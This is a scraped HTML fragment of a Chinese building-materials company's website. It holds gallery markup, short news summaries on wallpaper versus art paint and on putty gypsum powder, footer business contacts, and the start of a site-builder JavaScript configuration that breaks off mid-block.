<div   id="tvmfasinob8b"   class='J_listDesc photoParameters firstLine  ' title='' style='text-align:center;margin-left: auto;margin-right: auto;'>
</div>
</div>
</div>
</div>
<div photoId='1' photoName='' photoDisc='' class='J_photoForm photoForm' style='width:333px;margin-left:11px;margin-right:11px;padding-left:0px;padding-right:0px;margin-top:5px;margin-bottom:5px;padding-top:0px;padding-bottom:0px;' faiWidth='333' faiHeight='211'>
<div   id="tvmfasinob8b"   class='J_sortDiv insert_desc_warp_class '><div   class="tvmfasinob8b"   id='photoListAD0IhdDxBBACGAAg0bCfvgUovfrw1AQwzQI40wE' photoName='' photoDisc='' check='3' tmpPic='AD0IhdDxBBACGAAg0bCfvgUovfrw1AQwzQI40wE' _lide='' class='J_listPhotoImg imgDiv' style='width:333px;height:211px;'>
<a class='listPhotoListA' hidefocus='true'  href='javascript:;'  onclick='Site.photoSlide.Func.open(554, 1);return false;'>
<img attr src='//0.ss.508sys.com/image/loading/dot.gif' data-original='//10250245.s61i.faiusr.com/2/AD0IhdDxBBACGAAg0bCfvgUovfrw1AQwzQI40wE.jpg' class='J_photoImg photoImg jz_img_cover' /></a>
</div>
<div   id="tvmfasinob8b"   class='parametersDiv insert_desc_class ' >
<div   id="tvmfasinob8b"   class='J_listDesc photoParameters firstLine  ' title='' style='text-align:center;margin-left: auto;margin-right: auto;'>
</div>
</div>
</div>
</div>
<div photoId='2' photoName='' photoDisc='' class='J_photoForm photoForm' style='width:333px;margin-left:11px;margin-right:11px;padding-left:0px;padding-right:0px;margin-top:5px;margin-bottom:5px;padding-top:0px;padding-bottom:0px;' faiWidth='333' faiHeight='211'>
<div   id="tvmfasinob8b"   class='J_sortDiv insert_desc_warp_class '><div   class="tvmfasinob8b"   id='photoListAD0IhdDxBBACGAAgv7CfvgUowNfZzAYwzQI40wE' photoName='' photoDisc='' check='3' tmpPic='AD0IhdDxBBACGAAgv7CfvgUowNfZzAYwzQI40wE' _lide='' class='J_listPhotoImg imgDiv' style='width:333px;height:211px;'>
<a class='listPhotoListA' hidefocus='true'  href='javascript:;'  onclick='Site.photoSlide.Func.open(554, 2);return false;'>
<img attr src='//0.ss.508sys.com/image/loading/dot.gif' data-original='//10250245.s61i.faiusr.com/2/AD0IhdDxBBACGAAgv7CfvgUowNfZzAYwzQI40wE.jpg' class='J_photoImg photoImg jz_img_cover' /></a>
</div>
<div   id="tvmfasinob8b"   class='parametersDiv insert_desc_class ' >
<div   id="tvmfasinob8b"   class='J_listDesc photoParameters firstLine  ' title='' style='text-align:center;margin-left: auto;margin-right: auto;'>
</div>
</div>
</div>
</div>
<div photoId='3' photoName='' photoDisc='' class='J_photoForm photoForm' style='width:333px;margin-left:11px;margin-right:11px;padding-left:0px;padding-right:0px;margin-top:5px;margin-bottom:5px;padding-top:0px;padding-bottom:0px;' faiWidth='333' faiHeight='211'>
<div   id="tvmfasinob8b"   class='J_sortDiv insert_desc_warp_class '><div   class="tvmfasinob8b"   id='photoListAD0IhdDxBBACGAAgx7CfvgUo16PphwcwzQI40wE' photoName='' photoDisc='' check='3' tmpPic='AD0IhdDxBBACGAAgx7CfvgUo16PphwcwzQI40wE' _lide='' class='J_listPhotoImg imgDiv' style='width:333px;height:211px;'>
<a class='listPhotoListA' hidefocus='true'  href='javascript:;'  onclick='Site.photoSlide.Func.open(554, 3);return false;'>
<img attr src='//0.ss.508sys.com/image/loading/dot.gif' data-original='//10250245.s61i.faiusr.com/2/AD0IhdDxBBACGAAgx7CfvgUo16PphwcwzQI40wE.jpg' class='J_photoImg photoImg jz_img_cover' /></a>
</div>
<div   id="tvmfasinob8b"   class='parametersDiv insert_desc_class ' >
<div   id="tvmfasinob8b"   class='J_listDesc photoParameters firstLine  ' title='' style='text-align:center;margin-left: auto;margin-right: auto;'>
</div>
</div>
</div>
</div>
</div>
<div   id="tvmfasinob8b"   class='clearfloat'></div>
</div>
</div>
</div>
</div>
</div>
<div   class="tvmfasinob8b"   id='module614'   _modulestyle='7' _moduleid='614'  class='form form614 formStyle7'     style='position:absolute;top:199px;left:0px;width:470px;' _side='0' >
<div   id="tvmfasinob8b"   class=' fk-formMiddle-hidden  formMiddle formMiddle614' style=''>
<div   id="tvmfasinob8b"   class='formMiddleCenter formMiddleCenter614 ' valign='top'>
<div   id="tvmfasinob8b"   class='formMiddleContent formMiddleContent614 fk-formContentOtherPadding' tabStyle='0'>
<div>
<div   id="tvmfasinob8b"   class='newsList J_newsList  newsNewModuleStyle_two  ' id='newsList614' _showSetting=0 newsListType='4' scroll='0'>
<div topClassName='top2' topSwitch='off' newsId='9' newsName='墻紙墻布與藝術涂料的區別' class='J_newsListLine line g_item   fk-newsLineHeight  J_nHover '><div   id="tvmfasinob8b"   class='J_newsCalendar newsCalendar fk-newsCalendar-dym'>
<div   id="tvmfasinob8b"   class='fk-newsListDate fk-newsListDate-part1' id='verticalStyleDay' >29</div><div   id="tvmfasinob8b"   class='fk-newsListDate fk-newsListDate-part2' id='verticalStyleYearandMonth' >2021/07</div><a class='fk-newsCalendar-link' hidefocus='true' href="/nd.jsp?fromColId=2&id=9#_np=2_614" target=_blank></a>
</div>
<div   class="tvmfasinob8b"   id='lineBody9' class='J_lineBody lineBody'><div   id="tvmfasinob8b"   class='J_newsTitle newsTitle newsListNewsTitle3'>
<div   id="tvmfasinob8b"   class='J_newsListTopFlag ' ></div>
<a class='fk-newsListTitle' hidefocus='true' href="/nd.jsp?fromColId=2&id=9#_np=2_614" target=_blank title="墻紙墻布與藝術涂料的區別">墻紙墻布與藝術涂料的區別</a>
</div>
<div><p class='pic-mixNewsStyleSummary fk-newsListSummary'>墻紙墻布勝在顏色多樣圖案豐富，藝術涂料則勝在肌理質感和光澤上。墻紙墻布張貼過程中需要先刷清漆、黏貼劑之后再鋪墻紙。貼好以后，這些化學物質就被覆蓋在里面了，所以VOC、甲醛等有害物質釋放周期較長。同時墻紙還存在不能反復擦洗、怕受潮、有接縫、容易泛黃、起邊、開裂、變色、立體感等缺點，使用年限：3-5年。藝術涂料在環保性能上的優越變現，則完全可以碾壓墻紙和墻布了。零甲醛，超低VOC、防水防霉防潮可...</p>
</div></div></div>
<div   id="tvmfasinob8b"   class='J_separatorLine separatorLine g_separator '></div>
<div topClassName='top2' topSwitch='off' newsId='10' newsName='膩子石膏粉在制作裝飾中起什么作用' class='J_newsListLine line g_item   fk-newsLineHeight  J_nHover '><div   id="tvmfasinob8b"   class='J_newsCalendar newsCalendar fk-newsCalendar-dym'>
<div   id="tvmfasinob8b"   class='fk-newsListDate fk-newsListDate-part1' id='verticalStyleDay' >29</div><div   id="tvmfasinob8b"   class='fk-newsListDate fk-newsListDate-part2' id='verticalStyleYearandMonth' >2021/07</div><a class='fk-newsCalendar-link' hidefocus='true' href="/nd.jsp?fromColId=2&id=10#_np=2_614" target=_blank></a>
</div>
<div   class="tvmfasinob8b"   id='lineBody10' class='J_lineBody lineBody'><div   id="tvmfasinob8b"   class='J_newsTitle newsTitle newsListNewsTitle3'>
<div   id="tvmfasinob8b"   class='J_newsListTopFlag ' ></div>
<a class='fk-newsListTitle' hidefocus='true' href="/nd.jsp?fromColId=2&id=10#_np=2_614" target=_blank title="膩子石膏粉在制作裝飾中起什么作用">膩子石膏粉在制作裝飾中起什么作用</a>
</div>
<div><p class='pic-mixNewsStyleSummary fk-newsListSummary'>膩子石膏粉是經常提到的，裝飾行業的膩子石膏粉作為裝飾原材料，究竟做了什么很多人都不知道，下面的黃金樣板石膏技術膩子石膏粉到底能做什么工作。1，墻面找平; &nbsp;&nbsp;在裝飾裝修中，膩子石膏粉一般用于基礎處理，如填縫’校正陰陽角，并在毛坯房的墻面上首次發現均勻的膩子。石膏粘結度好，不易產生脫落現象。一般不直接用于找平時墻面。也要加滑石粉，否則施工不方便。2、制作膩子石膏水泥： &nbsp;&nbsp;添加適量的活化劑可生...</p>
</div></div></div>
<div   id="tvmfasinob8b"   class='J_separatorLine separatorLine g_separator  newsListSeparatorLine '></div>
<div   id="tvmfasinob8b"   class='clearfloat'></div>
</div>
</div></div>
</div>
</div>
</div>
</div></div></div>
<div   id="tvmfasinob8b"   class='clearfloat clearfloat610'></div>
</div></div>


		<wbr style='display:none;' /></div>
		<div   class="tvmfasinob8b"   id="webContainerTable" class="webContainerTable fk-webContainerTableForNoLayout" >

            <div   class="tvmfasinob8b"   id="webContainer" class="webContainer">
                <div   class="tvmfasinob8b"   id="container" class="container">
    <div   id="tvmfasinob8b"   class="containerTop">
        <div   id="tvmfasinob8b"   class="left"></div>
        <div   id="tvmfasinob8b"   class="center"></div>
        <div   id="tvmfasinob8b"   class="right"></div>
    </div>

    <div   id="tvmfasinob8b"   class="containerMiddle">
        <div   class="tvmfasinob8b"   id="containerMiddleLeft" class="containerMiddleLeft">
                
        </div>

        <div   id="tvmfasinob8b"   class="containerMiddleCenter">
            <div   class="tvmfasinob8b"   id="containerMiddleCenterTop" class="containerMiddleCenterTop">
                
            </div>

            <div   class="tvmfasinob8b"   id="containerForms" class="containerForms">
                <div   class="tvmfasinob8b"   id="topForms" class="column forms mainForms topForms" style='display:none'>
                    
                </div>

                <table class="containerFormsMiddle" cellpadding='0' cellspacing='0'>
                    <tr>
                        <td valign="top" id="containerFormsLeft" class="containerFormsLeft" style='display:none'>
                            <div   id="tvmfasinob8b"   class="containerFormsLeftTop">
                            </div>
                            <div   class="tvmfasinob8b"   id="leftForms" class="column forms sideForms leftForms">
                                
                            </div>
                            <div   id="tvmfasinob8b"   class="containerFormsLeftBottom">
                            </div>
                        </td>

                        <td valign="top" id="containerFormsCenter" class="containerFormsCenter">
                
                            <div   class="tvmfasinob8b"   id="centerTopForms" class="column forms mainForms centerTopForms" style='display:none'>
                                
                            </div>
                            <div   id="tvmfasinob8b"   class="containerFormsCenterMiddle J_containerFormsCenterMiddle">
                                <div   class="tvmfasinob8b"   id="middleLeftForms" class="column forms mainForms middleLeftForms" style='display:none'
                                >
                                
                                </div>
                                <div   class="tvmfasinob8b"   id="middleRightForms" class="column forms mainForms middleRightForms" style='display:none'
                                >
                                
                                </div>	
                                <div   id="tvmfasinob8b"   class="clearfloat"></div>
                            </div>
                            <div   class="tvmfasinob8b"   id="centerBottomForms" class="column forms mainForms centerBottomForms" style='display:none'>
                                
                            </div>
                        </td>

                        <td valign="top" id="containerFormsRight" class="containerFormsRight" style='display:none'>
                            <div   id="tvmfasinob8b"   class="containerFormsRightTop">
                            </div>
                            <div   class="tvmfasinob8b"   id="rightForms" class="column forms sideForms rightForms">
                                
                            </div>
                            <div   id="tvmfasinob8b"   class="containerFormsRightBottom">
                            </div>
                        </td>
                    </tr>
                </table>

                <div   class="tvmfasinob8b"   id="bottomForms" class="column forms mainForms bottomForms" style='display:none'>
                    
                </div>

                <div   class="tvmfasinob8b"   id="containerPlaceholder" class="containerPlaceholder" ></div>
                
            </div>

            <div   class="tvmfasinob8b"   id="containerMiddleCenterBottom" class="containerMiddleCenterBottom">
            </div>

        </div>

        <div   class="tvmfasinob8b"   id="containerMiddleRight" class="containerMiddleRight"></div>
    </div>
    
    <div   id="tvmfasinob8b"   class="containerBottom">
            <div   id="tvmfasinob8b"   class="left"></div>
            <div   id="tvmfasinob8b"   class="center"></div>
            <div   id="tvmfasinob8b"   class="right"></div>
    </div>
</div>
            </div>
		</div>
		<div   class="tvmfasinob8b"   id="fullmeasureBottomForms" class="fullmeasureContainer forms fk-fullmeasureForms fullmeasureForms fullmeasureBottomForms" 
		style='display:none'>
			
		<wbr style='display:none;' /></div>
        <div   id="tvmfasinob8b"   class="absBottomTable">
            <div   class="tvmfasinob8b"   id="absBottomForms" class="forms sideForms absForms">
                <div style="position:absolute;"></div>
            </div>
        </div>
		
		<div   class="tvmfasinob8b"   id="webFooterTable" class="webFooterTable J_webFooterTable" >
            <div   id="tvmfasinob8b"   class="fk-moduleZoneWrap">
                <div   class="tvmfasinob8b"   id="fk-webFooterZone" class="elemZone elemZoneModule J_moduleZone fk-webFooterZone fk-moduleZone forms sideForms">
                    <div   id="tvmfasinob8b"   class="fk-moduleZoneBg fk-elemZoneBg J_zoneContentBg elemZoneBg"></div>
                    <div   class="tvmfasinob8b"   id='module560'   _modulestyle='86' _moduleid='560'  class='form form560 formStyle86 formInZone  siteEditor '     style='position:absolute;top:42px;left:80px;width:155px;' _side='0' >
<div   id="tvmfasinob8b"   class='lightModuleOuterContent lightModuleOuterContent560'><div   id="tvmfasinob8b"   class='fk-editor simpleText fk-editor-break-word  '><span style=""><span style="font-size: 14px;"><font style="color: rgb(121, 129, 138);" color="#79818A">聯系電話：
0731-85718466 &nbsp; 0731-82287880 &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</font></span><div><div><span style="font-size: 14px;"><font style="color: rgb(121, 129, 138);" color="#79818A"><br></font></span></div></div></span></div></div>
</div>

<div   class="tvmfasinob8b"   id='module561'   _modulestyle='79' _moduleid='561'  class='form form561 formStyle79 formInZone '     style='position:absolute;top:42px;left:897px;width:48px;' _side='0' >
<div   id="tvmfasinob8b"   class='lightModuleOuterContent lightModuleOuterContent561'><div   id="tvmfasinob8b"   class='floatImg floatImg_J floatImg_J_special'><a hidefocus='true' class='J_floatImg_jump f_floatImg_jump ' >
<div   id="tvmfasinob8b"   class='floatImgWrap'><div   id="tvmfasinob8b"   class='forMargin'><img id='float_img_561' class=' lazyload_transparent float_in_img J_defImage ' data-original='//10250245.s61i.faiusr.com/4/AD0IhdDxBBAEGAAgurCfvgUo8Om27wUwKTgp.png' src='//0.ss.508sys.com/image/loading/dot.gif'  alt='' /></div></div></a>
</div></div>
</div>

<div   class="tvmfasinob8b"   id='module562'   _modulestyle='79' _moduleid='562'  class='form form562 formStyle79 formInZone '     style='position:absolute;top:42px;left:9px;width:49px;' _side='0' >
<div   id="tvmfasinob8b"   class='lightModuleOuterContent lightModuleOuterContent562'><div   id="tvmfasinob8b"   class='floatImg floatImg_J floatImg_J_special'><a hidefocus='true' class='J_floatImg_jump f_floatImg_jump ' >
<div   id="tvmfasinob8b"   class='floatImgWrap'><div   id="tvmfasinob8b"   class='forMargin'><img id='float_img_562' class=' lazyload_transparent float_in_img J_defImage ' data-original='//10250245.s61i.faiusr.com/4/AD0IhdDxBBAEGAAgv7CfvgUo8Lei1QEwKTgp.png' src='//0.ss.508sys.com/image/loading/dot.gif'  alt='' /></div></div></a>
</div></div>
</div>

<div   class="tvmfasinob8b"   id='module565'   _modulestyle='79' _moduleid='565'  class='form form565 formStyle79 formInZone '     style='position:absolute;top:43px;left:452px;width:49px;' _side='0' >
<div   id="tvmfasinob8b"   class='lightModuleOuterContent lightModuleOuterContent565'><div   id="tvmfasinob8b"   class='floatImg floatImg_J floatImg_J_special'><a hidefocus='true' class='J_floatImg_jump f_floatImg_jump ' >
<div   id="tvmfasinob8b"   class='floatImgWrap'><div   id="tvmfasinob8b"   class='forMargin'><img id='float_img_565' class=' lazyload_transparent float_in_img J_defImage ' data-original='//10250245.s61i.faiusr.com/4/AD0IhdDxBBAEGAAgxrCfvgUo34jVhQMwKTgp.png' src='//0.ss.508sys.com/image/loading/dot.gif'  alt='' /></div></div></a>
</div></div>
</div>

<div   class="tvmfasinob8b"   id='module567'   _modulestyle='86' _moduleid='567'  class='form form567 formStyle86 formInZone  siteEditor '     style='position:absolute;top:38px;left:517px;width:233px;' _side='0' >
<div   id="tvmfasinob8b"   class='lightModuleOuterContent lightModuleOuterContent567'><div   id="tvmfasinob8b"   class='fk-editor simpleText fk-editor-break-word  '><font style="color: rgb(121, 129, 138);" color="rgba(121,129,138,1)"><span style="font-size: 14px;">郵箱：502163901@qq.com</span><div><span style="font-size: 14px;">在線客服：13574143570</span></div></font></div></div>
</div>

<div   class="tvmfasinob8b"   id='module568'   _modulestyle='86' _moduleid='568'  class='form form568 formStyle86 formInZone  siteEditor '     style='position:absolute;top:39px;left:967px;width:233px;' _side='0' >
<div   id="tvmfasinob8b"   class='lightModuleOuterContent lightModuleOuterContent568'><div   id="tvmfasinob8b"   class='fk-editor simpleText fk-editor-break-word  '><span style="font-size: 14px; color: rgb(121, 129, 138);" color="rgba(121,129,138,1)">公司地址：湖南省長沙市雨花區高橋建材市場16棟1-4號 &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; </span><div><span style="font-size: 14px; color: rgb(121, 129, 138);" color="rgba(121,129,138,1)">湖南省長沙市芙蓉區湘湖路南湖大市場建材8棟20號</span></div></div></div>
</div>


                </div>
                
                    <div   class="tvmfasinob8b"   id="webFooter" class="webFooter">
                        <div   class="tvmfasinob8b"   id='footer' class='footer' ><div   id="tvmfasinob8b"   class='footerTop'><div   id="tvmfasinob8b"   class='topLeft'></div><div   id="tvmfasinob8b"   class='topCenter'></div><div   id="tvmfasinob8b"   class='topRight'></div></div><div   id="tvmfasinob8b"   class='footerMiddle'><div   id="tvmfasinob8b"   class='middleLeft'></div><div   id="tvmfasinob8b"   class='middleCenter'><div   id="tvmfasinob8b"   class='footerContent'><div   class="tvmfasinob8b"   id='footerNav' class='footerNav  footerPattern1' cusheight='0'><div   id="tvmfasinob8b"   class='footerItemListBox'><ul class='footerItemListContainer J_footerItemListContainer'><li id="tvmfasinob8b"    class='J_footerItemSection footerItemSection'><table class='J_footerItemContainer footerItemContainer'><tr><td class='footerItemContainer-firstTd' style='vertical-align:middle;'><div   id="tvmfasinob8b"   class='footerItemPic'>                            <a href='javascript:void(0)'class='footerItemNormalPic ' style='text-decoration: none;' id='footerItemPic2' ></a></div></td><td class='footerItemContainer-secondTd' style='vertical-align:middle;'><div   id="tvmfasinob8b"   class='footerItemContent'><div   id="tvmfasinob8b"   class='footerItemTop'><a title='' class='footerItemTopLink' href='/'  child='0'>首頁<span id="tvmfasinob8b"    class = 'fk-footerTriangle'></span></a><div   id="tvmfasinob8b"   class='fk-footerTrianglePlaceholder'></div></div><div   id="tvmfasinob8b"   class='footerItemMiddle'><div   id="tvmfasinob8b"   class='footSplitline'></div></div></div></td></tr></table></li><li id="tvmfasinob8b"    class='footerItemSpacing'><div   id="tvmfasinob8b"   class='footerVerticalLine'></div></li><li id="tvmfasinob8b"    class='J_footerItemSection footerItemSection'><table class='J_footerItemContainer footerItemContainer'><tr><td class='footerItemContainer-firstTd' style='vertical-align:middle;'><div   id="tvmfasinob8b"   class='footerItemPic'>                            <a href='javascript:void(0)'class='footerItemNormalPic ' style='text-decoration: none;' id='footerItemPic9' ></a></div></td><td class='footerItemContainer-secondTd' style='vertical-align:middle;'><div   id="tvmfasinob8b"   class='footerItemContent'><div   id="tvmfasinob8b"   class='footerItemTop'><a title='' class='footerItemTopLink' href='/msgBoard.jsp'  child='0'>留言板<span id="tvmfasinob8b"    class = 'fk-footerTriangle'></span></a><div   id="tvmfasinob8b"   class='fk-footerTrianglePlaceholder'></div></div><div   id="tvmfasinob8b"   class='footerItemMiddle'><div   id="tvmfasinob8b"   class='footSplitline'></div></div></div></td></tr></table></li><li id="tvmfasinob8b"    class='footerItemSpacing'><div   id="tvmfasinob8b"   class='footerVerticalLine'></div></li><li id="tvmfasinob8b"    class='J_footerItemSection footerItemSection'><table class='J_footerItemContainer footerItemContainer'><tr><td class='footerItemContainer-firstTd' style='vertical-align:middle;'><div   id="tvmfasinob8b"   class='footerItemPic'>                            <a href='javascript:void(0)'class='footerItemNormalPic ' style='text-decoration: none;' id='footerItemPic102' ></a></div></td><td class='footerItemContainer-secondTd' style='vertical-align:middle;'><div   id="tvmfasinob8b"   class='footerItemContent'><div   id="tvmfasinob8b"   class='footerItemTop'><a title='' class='footerItemTopLink' href='/col.jsp?id=102'  child='0'>聯系我們<span id="tvmfasinob8b"    class = 'fk-footerTriangle'></span></a><div   id="tvmfasinob8b"   class='fk-footerTrianglePlaceholder'></div></div><div   id="tvmfasinob8b"   class='footerItemMiddle'><div   id="tvmfasinob8b"   class='footSplitline'></div></div></div></td></tr></table></li><li id="tvmfasinob8b"    class='footerItemSpacing'><div   id="tvmfasinob8b"   class='footerVerticalLine'></div></li><li id="tvmfasinob8b"    class='J_footerItemSection footerItemSection'><table class='J_footerItemContainer footerItemContainer'><tr><td class='footerItemContainer-firstTd' style='vertical-align:middle;'><div   id="tvmfasinob8b"   class='footerItemPic'>                            <a href='javascript:void(0)'class='footerItemNormalPic ' style='text-decoration: none;' id='footerItemPic108' ></a></div></td><td class='footerItemContainer-secondTd' style='vertical-align:middle;'><div   id="tvmfasinob8b"   class='footerItemContent'><div   id="tvmfasinob8b"   class='footerItemTop'><a title='' class='footerItemTopLink' href='/col.jsp?id=108'  child='0'>服務介紹<span id="tvmfasinob8b"    class = 'fk-footerTriangle'></span></a><div   id="tvmfasinob8b"   class='fk-footerTrianglePlaceholder'></div></div><div   id="tvmfasinob8b"   class='footerItemMiddle'><div   id="tvmfasinob8b"   class='footSplitline'></div></div></div></td></tr></table></li><li id="tvmfasinob8b"    class='footerItemSpacing'><div   id="tvmfasinob8b"   class='footerVerticalLine'></div></li><li id="tvmfasinob8b"    class='J_footerItemSection footerItemSection'><table class='J_footerItemContainer footerItemContainer'><tr><td class='footerItemContainer-firstTd' style='vertical-align:middle;'><div   id="tvmfasinob8b"   class='footerItemPic'>                            <a href='javascript:void(0)'class='footerItemNormalPic ' style='text-decoration: none;' id='footerItemPic109' ></a></div></td><td class='footerItemContainer-secondTd' style='vertical-align:middle;'><div   id="tvmfasinob8b"   class='footerItemContent'><div   id="tvmfasinob8b"   class='footerItemTop'><a title='' class='footerItemTopLink' href='/col.jsp?id=109'  child='0'>新聞中心<span id="tvmfasinob8b"    class = 'fk-footerTriangle'></span></a><div   id="tvmfasinob8b"   class='fk-footerTrianglePlaceholder'></div></div><div   id="tvmfasinob8b"   class='footerItemMiddle'><div   id="tvmfasinob8b"   class='footSplitline'></div></div></div></td></tr></table></li><li id="tvmfasinob8b"    class='J_footerItemSpacing_end footerItemSpacing footerItemSpacing_end'><div   id="tvmfasinob8b"   class='footerVerticalLine'></div></li></ul></div></div><div   class="tvmfasinob8b"   id = 'footerInfoV1' class='footerInfo'><p><br /></p><p><br /></p></div><div   id="tvmfasinob8b"   class='footerSupport' id='footerSupport'>               <span id="tvmfasinob8b"    class='footerFaisco'>技術支持：<a class='J_supportLink' hidefocus='true'  onclick='' target='_blank'>久安網絡-網站開發公司</a></span>           <span id="tvmfasinob8b"    class='footerSep'>|</span>           <span id='footerLogin' class='footerLogin'><a name='popupLogin' rel='nofollow' hidefocus='true'  onclick='Fai.closeTip("#footerLogin");'>管理登錄</a></span>            <span id="tvmfasinob8b"    class='footerSep'>|</span>                <span id="tvmfasinob8b"    class='footerBeian'><a hidefocus='true'  target='_blank' rel='nofollow'>湘ICP備2021011365號-1</a></span>       		<span id="tvmfasinob8b"    class='footerSep J_footerSep footerIpv6Step' style='display:none;'>|</span>           	<span id='footerIpv6' class='footerIpv6' style='position:relative;display:none;'>					本站支持&nbsp;<svg style='vertical-align: middle;margin-top: -2px;width:40px;height:19px;'><use xlink:href='#icon_ipv6'></use></svg>				</span>                    <span id="tvmfasinob8b"    class='bgplayerButton' id='bgplayerButton' style='display:none;'></span><span id="tvmfasinob8b"    class='jz_bgMusic_container J_bgMusic'  style='display:none;' type='0'><canvas class='jz_bgPlay jz_bgPlay_0' id='jz_bgPlay_0' width='20' height='12'></canvas><span id="tvmfasinob8b"    class='jz_bgPlay jz_bgPlay_1'><span id="tvmfasinob8b"    class='bgPlay_wrap'><i class='bgPlay_inner'><span id="tvmfasinob8b"    class='bgPlay_before'></span><span id="tvmfasinob8b"    class='bgPlay_after'></span></i><svg class='jz_bgPlay_circle'><use xlink:href='#icon_circle'></use></svg></span></span><span id="tvmfasinob8b"    class='jz_bgPlay jz_bgPlay_2'><span id="tvmfasinob8b"    class='bgPlay_wrap'><i class='bgPlay_inner'><span id="tvmfasinob8b"    class='bgPlay_before'></span><span id="tvmfasinob8b"    class='bgPlay_after'></span></i></span><span id="tvmfasinob8b"    class='bgPlay_text_container'><span id="tvmfasinob8b"    class='bgPlay_text_wrap'><span id="tvmfasinob8b"    class='bgPlay_text_inner'><span id="tvmfasinob8b"    class='bgPlay_text_singer'></span><span id="tvmfasinob8b"    class='bgPlay_text_split'>-</span><span id="tvmfasinob8b"    class='bgPlay_text_song'></span></span><span id="tvmfasinob8b"    class='bgPlay_text_inner'><span id="tvmfasinob8b"    class='bgPlay_text_singer'></span><span id="tvmfasinob8b"    class='bgPlay_text_split'>-</span><span id="tvmfasinob8b"    class='bgPlay_text_song'></span></span></span></span></span></span></div></div></div><div   id="tvmfasinob8b"   class='middleRight'></div></div><div   id="tvmfasinob8b"   class='footerBottom'><div   id="tvmfasinob8b"   class='bottomLeft'></div><div   id="tvmfasinob8b"   class='bottomCenter'></div><div   id="tvmfasinob8b"   class='bottomRight'></div></div></div>

                    </div>
                
		     </div>
		 </div>
		
		<div   id="tvmfasinob8b"   class="clearfloat"></div>
	</div>	
	
<div   id="tvmfasinob8b"   class="floatLeftTop manageTranTop"  style='0' >
	<div   class="tvmfasinob8b"   id="floatLeftTopForms" class="forms sideForms floatForms">
		
	</div>
</div>
<div   id="tvmfasinob8b"   class="floatRightTop manageTranTop"  style='0' >
	<div   class="tvmfasinob8b"   id="floatRightTopForms" class="forms sideForms floatForms">
		
	</div>
</div>
<div   id="tvmfasinob8b"   class="floatLeftBottom">
	<div   class="tvmfasinob8b"   id="floatLeftBottomForms" class="forms sideForms floatForms">
		
	</div>
</div>
<div   id="tvmfasinob8b"   class="floatRightBottom">
	<div   class="tvmfasinob8b"   id="floatRightBottomForms" class="forms sideForms floatForms">
		
	</div>
</div>
<div   class="tvmfasinob8b"   id="popupLevel" class="popupLevel">
	<div   class="tvmfasinob8b"   id="popupLevelWrap" class='popupLevelWrap'>
		<div   class="tvmfasinob8b"   id="popupLevelEditToolArea" class="popupLevelEditToolArea">
			<div   class="tvmfasinob8b"   id="popupLevelEditPanel" class="popupLevelEditPanel"></div>
			<div   class="tvmfasinob8b"   id="popupLevelEditTool" class="popupLevelEditTool"></div>
		</div>
		<div   class="tvmfasinob8b"   id="popupLevelForms" class="forms sideForms popupLevelForms"></div>
	</div>
</div>


	<div   class="tvmfasinob8b"   id="bgMusic" class="bgMusic"></div>	
	<link type='text/css' href='//2.ss.508sys.com/css/dist/styles/fontsIco.min.css?v=202404081140' rel='stylesheet' />

<script type="text/javascript">
try{

Fai.top = window;
Fai.top.manageAuth = false;
Fai.top.mobiDesignAuth = false;
Fai.top.packManualVersion = false;
Fai.top._onlyHasBannerEditAuth = false;
Fai.top._formManageAuth = false;
Fai.top.openMsgSearch = false; 
Fai.top.pageName = "首頁";   
Fai.top._reqArgs = "";
Fai.top.isNeed = false;  
Fai.top.businessId = 2;  
Fai.top.sceneId104 = 104;  
Fai.top.sceneId105 = 105;  
Fai.top.sceneId106 = 106;  
Fai.top.siteHost = "";      
Fai.top._isLoginO = false; 
Fai.top.isSale = false; 
Fai.top.domainBind = 0;
Fai.top.enableGuide = false;
Fai.top._templateFrame = 812;
Fai.top._majorColorData = "#076ce0";
Fai.top.isJzAllSiteV2 = true;
Fai.top.supportHttps = false;
Fai.top.jzVersion = 0;
Fai.top._supportFileTypeList = ["jpg","jpeg","png","pdf","gif","docx","txt","pptx","rar","mp3","mp4","wav","wma","flac","xls","xlsx","zip","doc","p12","pem"];
Fai.top.contextMenuDisabled = false;  
Fai.top._navStyleV2Data = {"no":true,"s":0,"snt":0,"onft":false,"nmove":1,"oinc":false,"nhi":true,"ns":{"y":1,"w":590,"h":-1},"np":{"y":1,"t":26,"l":575},"nct":{"y":0,"cw":496},"nal":{"y":0},"nifc":{"y":0,"ic":"","sc":""},"nif":{"y":0,"fs":12,"ff":"","ic":"","sc":"","w":0,"i":0,"d":0},"nis":{"y":0,"w":-1,"h":-1},"nisp":{"y":0,"s":0,"h":0,"c":""},"nir":{"y":0,"s":0},"nib":{"y":0,"c":"","s":0,"t":true,"b":true,"l":true,"r":true},"snfc":{"y":0},"snf":{"y":0},"snr":{"y":0},"snb":{"y":0,"t":true,"b":true,"l":true,"r":true},"ncb":false,"arrow":{"v":false,"s":0},"nbg":{"c":"","f":"","p":"","y":0},"nsif":{"y":0},"ndl":false,"ndls":0,"nsucc":false,"nscc":"","fts":{"nifc":{"y":0,"ic":"","sc":""},"nif":{"y":0,"fs":12,"ff":"","ic":"","sc":"","w":0,"d":0,"i":0},"nsif":{"y":0},"nisp":{"y":0,"c":"","s":0,"h":0},"nir":{"y":0,"s":0},"nib":{"y":0,"t":true,"b":true,"l":true,"r":true,"s":0,"c":""},"nbg":{"y":0,"c":"","f":"","p":""}},"ni":{"v":false,"p":0,"s":false,"sv":24},"snm":{"y":0},"snlw":{"y":0},"sntf":{"y":0},"snab":{"y":0},"tnfc":{"y":0},"tnf":{"y":0,"ta":0},"tnr":{"y":0},"tnb":{"y":0,"t":true,"b":true,"l":true,"r":true},"nst":0,"nmw":1200};				  		
Fai.top.haveMallData = true;
Fai.top._firstOpenRapid = false;
Fai.top._newPerform = true;
Fai.top.resMap = {
	css:{
		highLight: "http://2.ss.508sys.com/css/dist/styles/highLight.min.css?v=202503171453",
		paydialog: "http://2.ss.508sys.com/css/dist/styles/dialog.min.css?v=202503171453",
		oldColorPicker: "http://2.ss.508sys.com/css/comm/colorpicker/colorpicker.min.css?v=202307101206",
		questionwrap: "http://2.ss.508sys.com/css/dist/styles/questionwrap.min.css?v=202503171453",
		material:"http://fe.508sys.com/material_library_1_0/css/app.min.css?v=202505281544",
		guidePanel:"http://2.ss.508sys.com/css/dist/guidePanel.min.css?v=202503171453",
		navPackPanel:"http://2.ss.508sys.com/css/dist/styles/packPanel.min.css?v=202503171453"
	},
	js:{
